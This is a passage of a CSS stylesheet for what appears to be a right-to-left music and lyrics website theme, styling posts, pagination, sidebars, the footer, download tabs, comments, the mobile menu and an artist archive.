    display: block;
    font-size: 14px;
}
.content .big_post .title .like span:before{
	content: '';
	position: absolute;
	bottom: 27px;
    right: 19px;
	background: url(images/icons.png) no-repeat 48% 22%;
	width: 28px;
	height: 28px;
}
.content .big_post .title .like.active span:before{
	background-position:59% 22%;
}
.content .big_post .content_post {
    padding: 11px;
    text-align: center;
}
.content .big_post.page .content_post .name_pst {
    padding: 15px 0;
    text-align: right;
    line-height: 30px;
}
.content .big_post.page .title:before {
    content:none;
}
.content .big_post.page .title {
    padding: 19px 0px;
}
.content .big_post .foot_post {
    margin-top: 0;
}
.content .big_post .content_post .focus h2 {
	font-size: 14px;
    margin-top: 30px;
    font-weight: bold;
	display: inline-block;
}
.content .big_post .content_post .name_pst p{
	margin-bottom:10px;
}
.content .big_post .content_post .name_pst h2 ,.content .big_post .content_post .name_pst h3 ,.content .big_post .content_post .name_pst h4,.content .big_post .content_post .name_pst h5,.content .big_post .content_post .name_pst h6{
	font-size: 14px;
	color:#2b2b2b;
	font-weight:bold;
	margin-bottom: 12px;
}
.content .big_post .content_post .name_pst a{
	border-bottom: 1px solid transparent;
    color: #030c13;
    margin-left: 2px;
}
.content .big_post .content_post .name_pst a:hover {
    border-bottom: 1px solid #e4e4e4;
}
.content .big_post .content_post .soon {
    background: #607D8B;
    display: block;
    color: #fff;
    flex: 1;
    border-radius: 5px;
    padding: 10px 0;
}
.content .big_post .content_post img{
	margin:0 auto;
	max-width:100%;
	height:auto;
    border-radius: 6px;
    margin-bottom: 20px;
}
.content .big_post .name_pst {
    padding: 15px 40px 0;
}
.content .big_post .foot_post {
	display:flex;
	justify-content:space-between;
	margin-top: 30px;
}
.content .big_post .foot_post .infos{
	display:flex;
	justify-content:space-between;
	padding:10px;
}
.content .big_post .foot_post .infos span{
    background: #fff;
	padding-top: 2px;
    padding-right: 	23px;
    padding-left:15px;
	color: #2d2d2d;
    position: relative;
    font-size: 12px;
}
.content .big_post .foot_post .infos span a {
	color: #424242;
}
.content .big_post .foot_post .infos span:before{
	content:'';
	position:absolute;
    top: 0;
    right: 0;
    background: url(images/icons.png) no-repeat 99% 23%;
	width:20px;
	height:20px;
}
.content .big_post .foot_post .infos span.cmm:before{
	background-position:90.6% 23%;
}
.content .big_post .foot_post .infos span.view:before{
	background-position:82% 23%;
}
.content .big_post .foot_post .more{
	background: #4b66f3;
    color: #fff;
    box-shadow: 2px 2px 11px rgba(75, 102, 243, 0.4);
    padding: 10px 55px 6px 30px;
    font-size: 14px;
    border-radius: 24px;
    text-align: center;
    background-size: 200% auto;
    transition: 0.3s all ease;
	border:1px solid transparent;
	position:relative;
}
.content .big_post  .more:before{
	content:'';
	position:absolute;
    top: 8px;
    right: 21px;
    background: url(images/icons.png) no-repeat 72% 23%;
	width:24px;
	height:20px;
}
.content .big_post  .more:hover{
	background-position:right center;
	background:#fff;
	border:1px solid #4b66f3;
	color:#4b66f3;
	box-shadow: 0px 0px 20px rgba(75, 102, 243, 0.58);
}
.content .big_post  .more:hover:before{
	background-position:72.3% 35.4%;
}
#wp_page_numbers {
    background: #fff;
	border-radius:7px;
	box-shadow: 0px 2px 4px rgba(191, 189, 189, 0.31);
	margin-bottom:15px;
}
#wp_page_numbers ul{
	display:flex;
	justify-content:center;
	flex-direction: row-reverse;
}
#wp_page_numbers ul li a,#wp_page_numbers ul li.page_info{
	color:#727272;
	font-weight:bold;
	transition:0.3s all ease;
	font-size: 15px;
	padding: 15px 19px;
    border-top:2px solid transparent;
    margin: 0 2px;
	display:block;
}
#wp_page_numbers ul li a:hover{
	color:#4b66f3;
}
#wp_page_numbers ul li.active_page a {
	background: #ebf1ff;
	border-top:2px solid #3b7bff;
}
.content aside{
	background:#fff;
	padding:12px;
	border-radius:8px;
	margin-bottom:15px;
	box-shadow: 0px 2px 4px rgba(191, 189, 189, 0.31);
	border:1px solid transparent;
	transition: 0.3s all ease;
}
.content aside .artists {
	height: 410px;
	display: flex;
	flex-flow: column;
	overflow-y: scroll;
	padding-left: 10px;
	scrollbar-color: #bec9d7 #f2f3f4;
	scrollbar-width: thin !important;
	padding-top: 0;
}
.content aside.pink{
	border:1px solid #efcce0;
}
.content aside.pink .title.bg_title:before{
	background-color:#fe38a9;
}
.content aside.pink .title.bg_title{
	background: #ce0a7a;
}
.content aside .title.bg_title{
    background: #dea700;
    margin: 0 auto;
    width: 170px;
    position: relative;
    margin-top: 20px;
    transition: 0.3s all ease;
    text-align: center;
    height: 21px;
}
.content aside .title.bg_title:before{
	content:'';
	position:absolute;
	top:0;
	right:0;
    background-color:#ffc107;
	width:100%;
	height:90%;
	transform: rotate(3deg);
	transition: 0.3s all ease;
}
.content aside .title .text{
	color: #755800;
    font-size: 14px;
    position: relative;
    padding-top: 3px;
    display: block;
}

.content aside .tabs {
    display: flex;
    justify-content: center;
    margin: 35px 0 15px;
    border-bottom: none;
}

.content aside .tabs .nav-link {
	border: 1px solid transparent;
    color: #767676;
    padding: 4px 10px;
    margin: 6px;
    font-weight: 900;
    font-size: 14px;
    transition: 0.3s;
}
.content aside .tabs .nav-link.active {
    color: #FF9800;
    border-top: 1px solid #FF9800;
    border-bottom: 1px solid #FF9800;
}
.content aside .tab-pane{
    display:none;
    padding: 0;
}
.content aside .tab-pane.active {
	display:block;
} 
.content aside .tab-content li  .number{
    background: #f2f2f2;
    border-radius: 100%;
    color: #6d6d6d;
    width: 20px;
    height: 20px;
    display: inline-block;
    text-align: center;
    padding-top: 3px;
    margin-left: 8px;
	transition: 0.3s all ease;
}
.content aside .tab-content li {
    padding: 0;
}
.content aside .tab-content li a{
	color:#434343;
	font-size:12px;
	transition: 0.3s all ease;
	display: block;
	padding:10px;
}
.content aside .tab-content li a:hover {
    color: #FF9800;
    background: transparent;
}
.content aside .tab-content li a:hover .number{
	color:#fff;
	background:#FF9800;
}
.content aside .tab-content li a:hover .view{
	opacity:1;
}
.content aside .tab-content li a .view {
    border-radius: 5px;
    font-size: 11px;
    background: #f4f4f4;
    color: #939393;
    border-radius: 5px;
    padding: 3px 8px;
    margin-right: 12px;
	position:absolute;
	opacity: 0;
	transition: 0.3s all ease;
}
.content aside .tab-content li a .view:before{
    left: 93%;
    top: 3%;
    border: solid transparent;
    content: " ";
    height: 0px;
    width: 0;
    position: absolute;
    border-left-color: #f4f4f4;
    border-width: 10px;
}
.content aside .post_film{
	display:flex;
	justify-content:space-between;
	margin: 25px 0;
}
.content aside .post_film figure{
    width: 135px;
    height: 190px;
    box-shadow:0px 0px 13px rgba(0, 0, 0, 0.17);
}
.post_film img {
	width: 100%;
	height: auto;
}
.content aside .more_archiv {
    text-align: center;
    padding-bottom: 7px;
    color: #7f7f7f;
}
.content .links ul{
	padding:20px 0;
}
.content .links ul li{
	padding:3px 0;
}
.content .links ul li a{
    color: #646464;
    font-size: 13px;
    display: block;
	position:relative;
    padding: 4px 25px;
	transition: 0.3s all ease;
}
.content .links ul li a:hover{
	background:#f1f8ff;
	color:#308ffd;
	border-radius: 14px;
}
.content .links ul li a:hover:before{
	background-color: #308ffd;
}
.content .links ul li a:before{
	content:'';
	position:absolute;
    top: 9px;
    right: 12px;
    background-color: #c8c8c8;
    width: 8px;
    height: 8px;
	border-radius:100%;
	transition: 0.3s all ease;
}
.sidebar {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.sidebar aside{
	width:49%;
	padding: 0;
    border: none;
    font-size: 12px;
}
aside ul{
    padding:20px 0;
}
aside #recentcomments {
    padding: 20px 8px;
}
aside ul li{
	padding: 2px 0;
}
aside ul li a{
	font-size:12px;
	color:#7f7f7f;
	display:block;
	padding: 5px 10px;
	transition: 0.3s all ease;
}
aside ul li a:hover{
	background:#f3f3f3;
}
footer {
	background:#070640;
	border-top:2px solid #382d4b;
	padding-top: 20px;
}
footer .list .title {
	padding: 20px 24px;
	color:#fff;
	font-size:18px;
	font-weight:900;
	position:relative;
	border-bottom: 1px solid #292536;
    margin-bottom: 14px;
}
footer .list .title:before{
	content:'';
	position:absolute;
	top:30px;
	right:0;
    background:linear-gradient(to right, rgb(144, 50, 232) 0%, rgb(147, 49, 232) 100%);
	width:10px;
	height:10px;
	transform: rotate(42deg);
}
footer .list ul li a{
	color:#aeadd9;
	transition:0.3s all ease;
	display:block;
    padding:8px 0;
    font-size:13px;
}
footer .list ul li a:hover{
	color:#fff;
}
footer .list.tags a {
	color: #aeadd9;
    padding: 5px;
    display: inline-block;
	transition:0.3s all ease;
}
footer .list.tags a:hover {
	background: #171652;
}
footer .list .icon_bg{
	position:relative;
}
footer .list .icon_bg{
	color:#1f1e58;
	font-size:18px;
	font-weight:900;
	text-align: left;
    padding: 17px 0;
	margin-bottom: 15px;
}
footer .list .icon_bg span{
	color:#fff;
	padding: 0 10px;
}
footer .list .icon_bg:before{
	content:'';
	position:absolute;
	top:0;
	right:0;
	background:url(images/icons.png) no-repeat 102% 49%;
    background-color:#181765;
	width:50px;
	height:50px;
	border-radius:100%;
}
footer .list .icon_bg.email:before{
	background-position:90% 49%;
}
footer .list .social,.socials {
	display:flex;
	padding:10px 0;
}
footer .list .social a ,.socials a {
	margin:0 19px;
	position:relative;
	transition:0.3s;
}
footer .list .social a:hover {
	opacity:0.8;
}
footer .list .icon:before , .socials a:before{
	content:'';
	position:absolute;
	top:0;
	right:0;
	background:url(images/icons.png) no-repeat 91% 71%;
	width:21px;
	height:21px;
}
footer .list .social a.you:before{
	background-position:80% 71%;
}
footer .list .social a.tel:before , .socials a.tel:before{
	background-position:68% 71%;
}
footer .list .social a.link:before{
	background-position:57% 71%;
}
footer .list .social a.feed:before, .socials a.feed:before{
	background-position:46% 71%;
}
footer .list .social a.insta:before, .socials a.insta:before{
	background-position:35% 71%;
}
footer .list .social a.gplus:before{
	background-position:24% 71%;
}
footer .list .social a.tw:before{
	background-position:13% 71%;
}
footer .list .social a.fb:before{
	background-position:2% 71%;
}
footer .list .apps{
	display:flex;
	justify-content:space-between;
    margin-top: 40px;
}
footer .list .apps a{
	color: #fff;
    padding:11px 9px;
    border-radius: 18px;
    font-size: 12px;
	position:relative;
	transition:0.3s;
}
footer .list .apps a:hover {
	opacity:0.8;
}
footer .list .apps a.gply{
    background: linear-gradient(to right, rgb(76, 175, 82) 0%, rgb(48, 180, 58) 100%);
	padding-left: 41px;
}
footer .list .apps a.android{
    background: linear-gradient(to right, rgb(45, 180, 60) 0%, rgb(92, 186, 1) 100%);
	padding-left: 41px;
}
footer .list  a.gply:before{
	background-position:35% 35%;
    right: 80%;
    top: 6px;
    width: 30px;
    height: 25px;
}
footer .list  a.android:before{
	background-position: 35% 6%;
    right: 81%;
    top: 5px;
    width: 30px;
    height: 25px;
}
footer .copyright {
    background: #fff;
    padding:20px 0;
    margin-top: 35px;
    text-align: center;
}
footer .copyright span , footer .copyright p{
	color:#6b6b6b;
	margin-top:10px;
}
footer .copyright a{
	color:#0a0641;
	font-weight:normal;
	transition:0.3;
}
footer .copyright a:hover {
	font-weight: bold;
}
.response_head{
	display:none;
}
.fixed_ads {
  position: fixed;
  right: 0px;
  bottom: 0px;
}
.infos.socials {
  background: #5959ff;
  height: 44px;
  border-radius: 5px;
  justify-content: start !important;
}
small.date {
    display: block;
    background: #f7f7f7;
    color: #888;
    padding: 8px 17px;
}
/*single*/
.content .big_post .content_post .lyrics {
    margin-top: 11px;
    line-height: 27px;
}
.content .big_post .content_post .lyrics h2 ,.content .big_post .content_post .lyrics h3 ,.content .big_post .content_post .lyrics h4 {
	font-size:15px;
	padding-bottom:10px;
}
.content .big_post .content_post .lyrics h2 a{
	color:#2e2e2e;
}
.content .big_post .content_post .tab .tabs{
    display: flex;
    border-bottom: 1px solid #f4f4f4;
    margin-top: 30px;
}
.content .big_post .content_post .tab .tabs a{
	color:#727272;
    padding: 13px 15px;
	font-size:13px;
	transition:0.3s;
}	
.content .big_post .content_post .tab .tabs a:hover {
	color: #5e4fcc;
}
.content .big_post .content_post .tab .tabs .nav-link.active{
    color: #000;
    font-weight: 900;
    box-shadow: 0px -3px 24px -1px rgba(0, 0, 0, 0.05);
	border-radius: 10px 10px 0 0;
}
.content .big_post .content_post .tab .tab-pane {
    box-shadow: 0px 7px 21px -2px rgba(0, 0, 0, 0.08);
    border-radius: 8px 0px 8px 8px;
	padding: 15px;
	display:none;
}
.content .big_post .content_post .tab-pane.active {
	display:block;
} 
.content .big_post .content_post .tab #download {
    padding: 0;
}
.content .big_post .content_post video {
	width: 100%;
    height: auto;
    border-radius: 6px;
    margin-top: 10px;
}
.content .big_post .content_post .tab .dl{
	padding: 20px 10px;
	display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.content .big_post .content_post .tab .dl a{
    background-image: linear-gradient(to right, #6785da 0%, #2196F3 51%);
    color: #ffffff;
    text-shadow: 0 1px 4px #633d0038;
    border-radius: 8px;
    box-shadow: 0px 0px 5px rgba(135, 190, 72, 0.2);
    font-size: 13px;
    background-size: 200% auto;
    transition: 0.3s all ease;
    margin: 8px auto;
    width: 48%;
    padding: 10px 0;
    font-weight: normal;
}
.content .big_post .content_post .tab .dl a:hover{
	background-position: right center;
}
.content .big_post .content_post .tab .tab-pane .table-responsive {
    padding: 20px;
}
.content .big_post .content_post .tab .tab-pane .table thead th{
	background: #f3f3f3;
    border-bottom: none;
    color: #727272;
}
.content .big_post .content_post .tab .tab-pane .table td{
	border-bottom: 1px solid #dee2e6;
	border-top:none;
	color: #727272;
}
.content .big_post .content_post .tab .tab-pane .table td{
    position:relative;
    transition: 0.3s;
}
.content .big_post .content_post .tab .tab-pane .table td .icon {
    cursor: pointer;
}
.content .big_post .content_post .tab .tab-pane .table td .icon:before{
	content:'';
	position:absolute;
    top: 15px;
    right: 38px;
    background: url(images/icons.png) no-repeat 2% 82%;
    width: 19px;
    height: 15px;
}
.content .big_post .content_post .tab .tab-pane .table td .icon.dwl:before{
    background-position: 11% 82%;
    right: 55px;
}
.content .big_post .content_post .tab .tab-pane .table tr:hover td,.content .big_post .content_post .tab .tab-pane .table tr.active td{
	background:#f6f6ff;
	color:#9c71fe;
}
.content .big_post .content_post .tab .tab-pane .table tr .icon:hover:before,.content .big_post .content_post .tab .tab-pane .table td .icon.pause:before{
    background-position: 2% 90.7%;
}
.content .big_post .content_post .tab .tab-pane .table tr .icon.dwl:hover:before{
    background-position: 11% 91%;
}
.content .big_post .content_post .tab .tab-pane .online_play.single .player{
	padding-bottom: 20px;
	border-radius: 0 0 8px 8px;
    box-shadow: none;
    padding-top: 0px;
    border-top: 1px solid #f4f4f4;
}
/*tab*/
.content .big_post .content_post .tab form label {
    color: #828692;
    font-weight: normal;
	padding: 5px;
	font-size:13px;
}
.content .big_post .content_post .tab form .input_holder {
    display: flex;
    justify-content: space-between;
}
.content .big_post .content_post .tab form textarea,.content .big_post .content_post .tab #link input {
    border: 1px solid #ced5dd;
    width: 100%;
    height: 37px;
    direction: ltr;
    color: #828692;
    font-weight: normal;
    font-size: 11px;
	padding:0 10px;
}
.content .big_post .content_post .tab #link span{
	color: #828692;
    font-size: 13px;
}
.content .big_post .content_post .tab #tags ,.content .big_post .content_post  .tab #musics  {
    text-align: right;
}
.content .big_post .content_post .tab #tags a{
	border:none;
	transition:0.3s;
	display: inline-block;
    padding: 5px;
	color: #797979;
	font-size:13px;
}
.content .big_post .content_post .tab #tags a:hover {
	color: #3F51B5;
}
.content .big_post .content_post .tab #musics a{
	display:block;
	padding:7px;
	transition:0.3s;
	border-radius: 6px;
	font-size:13px;
	color: #444444;
}
.content .big_post .content_post  .tab #musics a:hover{
	background: #eaeaea;
}
.content .big_post .content_post .foot_post .social {
    display: flex;
    padding: 10px;
}
.content .big_post .content_post .foot_post .social .icon{
	position:relative;
	margin:0 20px;
	transition:0.3s;
}
.content .big_post .content_post .foot_post .social .icon:hover {
	opacity:0.7;
}
.content .big_post .content_post .foot_post .social .icon:before{
	content:'';
	position:absolute;
	top:0;
	right:0;
	background:url(images/icons.png) no-repeat 57% 83%;
	width:21px;
	height:21px;
}
.content .big_post .content_post .foot_post .social .icon.link:before{
	background-position:49% 83%;
}
.content .big_post .content_post .foot_post .social .icon.gplus:before{
	background-position:39% 83%;
}
.content .big_post .content_post .foot_post .social .icon.tw:before{
	background-position:30% 83%;
}
.content .big_post .content_post .foot_post .social .icon.fb:before{
	background-position:21% 83%;
}
.content.sng .box {
    background: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
    box-shadow: 0px 2px 4px rgba(191, 189, 189, 0.31);
    padding: 15px;
}
.content.sng .box .title {
    color: #656565;
    padding: 5px 6px 20px;
    font-size: 16px;
}
.comment-respond {
    background: #FFf;
    padding: 20px;
    border-radius: 5px;
    margin-bottom: 10px;
}
.comment-respond .input_holder {
    display: flex;
    justify-content: space-between;
}
.comment-respond .inp {
    display: flex;
    justify-content: space-between;
}
.comment-respond input, .comment-respond textarea {
    background: #f0f1f3;
    padding: 8px;
    border-radius:5px;
    width: 49%;
    border: 1px solid transparent;
	transition:0.3s;
}
.comment-respond input::placeholder, .comment-respond textarea::placeholder{
	color:#aaaaaa;
	font-weight:normal;
	font-size:13px;
}
.comment-respond input:focus, .comment-respond textarea:focus {
	background:#fff;
	border:1px solid #6b7bd2;
}
.comment-respond textarea {
    width: 100%;
    height: 150px;
    margin: 10px 0;
}
.comment-respond .input_holder.foot {
    margin-top: 10px;
}
.comment-respond .input_holder.foot span {
    margin-top: 13px;
    font-size: 12px;
    color: #969696;
}
.comment-respond form .btn {
    background: linear-gradient(to right, #4192b9 0%, #1f8bbf 100%);
    border: none;
    color: #fff;
    padding: 10px 31px;
    border-radius: 5px;
    font-size: 15px;
    transition: 0.3s all ease;
    cursor: pointer;
    width: 145px;
}
.comment-respond form .btn:hover {
	opacity:0.8;
}
.comment-form-cookies-consent {
    display: flex;
    font-size: 12px;
    margin-top: 16px;
}
.comment-form-cookies-consent input {
    width:auto;
    margin-left: 5px;
}
.content.sng .answer .cm_title {
    display: flex;
    justify-content: space-between;
    padding-bottom: 15px;
    border-bottom: 1px solid #f1f1f1;
    margin-bottom: 15px;
	color:#505050;
}
.content.sng .answer .cm_title .right {
    display: flex;
}
.content.sng .answer .cm_title a {
    color: #464646;
}
.content.sng .answer .cm_title span.name {
    font-weight:900;
	position:relative;
    padding-right:15px;
    margin-left:5px;
}
.content.sng .answer .cm_title span.name:before{
	content:'';
	position:absolute;
	top:6px;
	right:0;
	background:#ff8e18;
	width:8px;
	height:8px;
	border-radius:100%;
}
.content.sng .answer .cm_title span.name.admin:before{
	background:#a5d237;
}
.content.sng .answer .cm_title span.date {
    color: #909090;
    font-size: 12px;
    margin-top: 1px;
}
.content.sng .answer .box p {
    color: #7e7e7e;
}
.content.sng .answer .box.admin {
    border-right:4px solid #FF9800;
}
.content.sng .answer .children {
    margin-right: 25px;
}
.nocomm {
    background: #e8f8ff;
    border: 1px solid #9cd5ef;
    color: #4675a5;
    margin: 5px 0;
    padding: 15px;
    font-size: 13px;
    border-radius: 5px;
}
.content.sng .comment-awaiting-moderation {
    background: #8BC34A;
    color: #FFF;
    padding: 10px;
    display: block;
    margin: 10px 0;
    border-radius: 5px;
}
.insta img,.insta video {
  width: 80%;
  height:auto;
  margin: 8px auto;
  display: block;
}
.col-md-12.posts.insta {
  flex-wrap: wrap;
}



/*size 768*/
.sidenav {
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 999999;
    top: 0;
    right: 0px;
    overflow-x: visible;
    transition: 0.5s;
	display:none;
}
.sidenav .layer {
    position: absolute;
    background: #000;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0.7;
	display:none;
}
.sidenav .scroll {
	height: inherit;
    overflow-y: scroll;
    direction: rtl;
    margin-bottom: 20px;
    overflow-x: hidden;
    box-shadow: 0px 5px 35px rgba(0, 0, 0, 0.18);
    width: 85%;
    z-index: 2;
    position: absolute;
    right: -1000px;	
    background: #fff;
}
.sidenav .head {
    background:linear-gradient(to right, #FFC107 0%, #FF9800 100%);
    padding: 10px;
    width: 100%;
    position: relative;
    box-shadow: 0 7px 17px rgba(0, 0, 0, 0.07058823529411765);
	display: flex;
    justify-content: center;
}
.content .big_post .title {
    padding: 19px 15px;
}
.content .big_post .title a, .content .big_post .title h1, .content .big_post .title h2, .content .big_post .title h3, .content .big_post .title h4, .content .big_post .title div {
    width: 78%;
    margin-right: 18px;
}
.response_head .close, .sidenav .close, .sidenav .cls_side {
    background:url(images/icons.png) no-repeat 86% 99%;
    width: 30px;
    height: 30px;
    padding: 25px;
    position: absolute;
    left: 8px;
    top: 10px;
}
.response_head .close, .sidenav .close, .sidenav .logo img {
    width: 55px;
}
.sidenav .head .logoside {
	background-image: url(images/icons.png);
    background-repeat: no-repeat;
	background-position: 0% 2%;
    width: 72px;
    height: 30px;
    padding: 25px;
}
.sidenav .head .title {
	color:#fff;
	display: inline;
}
.sidenav .head form {
	display: flex;
}
.sidenav .head form input[type=text] {
	width: 100%;
    background: #ffffff;
    border: 0;
    padding: 10px;
    color: #383838;
    font-size:14px;
}
.sidenav .head form input[type=text]::placeholder {
	color:#afaca7;
}
.sidenav .head form input[type="submit"] {
    padding: 0 13px;
    background: url(images/icons.png) no-repeat 0% 0.5% #FFF;
    width: 38px;
    height: 34px;
    position: absolute;
    left: 25px;
    top: 42px;
    cursor: pointer;
    border: 0;
}
.sidenav .head .title a {
	display:block;
	color:#FFF;
}
.sidenav .head i {
	color:#fff;
	float:left;
	padding: 3px;
	transition:0.3s all ease;
	cursor:pointer;
	font-size:18px;
}
.sidenav .head i:hover {
	color:#ac98ca;
}
.sidenav .sep {
	background:#eee;
	padding:13px;
}
.sidenav .links .menu {
    background: transparent;
    padding: 0;	
	display:block;
}
.sidenav .links .drop {
	padding:10px 13px;
	font-size:15px;
	cursor:pointer;
	border-bottom: 1px solid #dee5e7;
	color:#707070;
}
.sidenav .links .drop.active {
	background:#f1f1f1;
}
.sidenav .links .drop:hover {
	background:#f7fafb;
}
.sidenav .links .angle {
	color:#888;
	float:left;
	padding: 2px;
	transition:0.3s all ease;
	cursor:pointer;
}
.sidenav .links .under {
	display:none;
}
.sidenav .links .under.show {
	display:block;
}
.sidenav .links .under .list,.sidenav .links ul li  {
	border-bottom:1px solid rgba(216, 216, 216, 0.68);
	direction: rtl;
    text-align: right;
	display:block;
}
.sidenav .links .under .list a,.sidenav .links ul li a {
	padding:13px 13px;
	font-size:13px;
	color:#272727;
	display:block;
	transition:0.3s all ease;
}
.sidenav .links .under .list a:hover,.sidenav .links ul li a:hover {
    color: #2a074a;
	font-weight: 900;
	background:#eee;
}
.sidenav .login_div {
    display: flex;
}
.sidenav .login_div .avt img {
    border-radius: 100%;
}
.sidenav .login_div .uname {
    margin-top: 22px;
    margin-right: 14px;
}
.response_head {
    display: none;
    background: linear-gradient(to right, rgb(255, 189, 0) 0%, #FF9800 100%);
    margin-bottom: 15px;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 999999;
}
.response_head .reponsesearch {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    background:linear-gradient(to right, rgb(255, 189, 0) 0%, #FF9800 100%);
    display: none;
}
.response_head .logo img {
    width: 45px;
    margin-top: 12px;
}
.response_head .imgs {
    padding: 5px 10px;
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    width: 100%;
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.21);
}
.response_head .reponsesearch form {
    display: flex;
    padding: 10px;
    position: relative;
}
.response_head .reponsesearch label {
    width: 30px;
    height: 30px;
    background: url(images/icons.png) no-repeat 95% 96%;
    margin-top: 5px;
    margin-right: 11px;
    margin-bottom: 0;
    opacity: 0.5;
}
.response_head .reponsesearch form input[type=text] {
    width: 100%;
    border: 0;
    padding: 7px;
    font-size: 14px;
    font-weight: normal;
    color: #fff;
    background: transparent;
    border-bottom: 1px solid rgba(255, 255, 255, 0.48);
}
.response_head .reponsesearch form input[type=text]::placeholder{
	color:rgba(255, 255, 255, 0.48);
}
.response_head .reponsesearch form input[type=submit] {
    display: none;
}
.response_head .close {
    background: url(images/icons.png) no-repeat 87% 100%;
    width: 30px;
    height: 30px;
    padding: 25px;
    position: absolute;
    left: 8px;
    top: 5px;
}
.response_head .img {
    background-image: url(images/icons.png);
    background-repeat: no-repeat;
	width: 50px;
    height: 55px;
    background-position: 74% 50%;
    margin-top: 10px;
}
.response_head .img.sc {
    background-position:96% 96%;
	width: 30px;
    height: 30px;
    margin: 20px;
}
.response_head .img.nv {
    background-position: 72% 97%;
	width: 30px;
    height: 30px;
    margin: 20px;
}
.artist-archive {
    display: flex;
    flex-flow: wrap;
}
.artist-archive .artist-post {
    width: 197px;
    background: #FFF;
    margin: 0 7px 12px;
    border-radius: 10px;
    padding: 10px 0 20px;
    box-shadow: 0 0 16px rgba(0, 0, 0, 0.07058823529411765);
    color:#000;
    transition:0.3s;
}
.artist-archive .artist-post:hover {
    transform: translateY(-4px);
}
.artist-archive .artist-post .cover {
    width: 125px;
    height: 125px;
    overflow: hidden;
    border-radius: 100%;
    margin: 14px auto;
}
.artist-archive .artist-post .cover img {
    width:100%;
    height:auto;
}
.artist-archive .artist-post .info  {
    text-align:center;
}
.artist-archive .artist-post .info h2 {
    font-size: 14px;
    font-weight: bold;
}
.artist-archive .artist-post .info p {
    color: #888;
    font-size: 12px;
    margin-top: 6px;
}
.artist-archive .artist-post .info .views {
    font-size: 12px;
    margin-top: 8px;
    position: relative;
    padding-right: 22px;
    display: inline-block;
}
.artist-archive .artist-post .info .views:before {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    width: 16px;
    height: 16px;
    background: url(images/views.png) no-repeat;
}
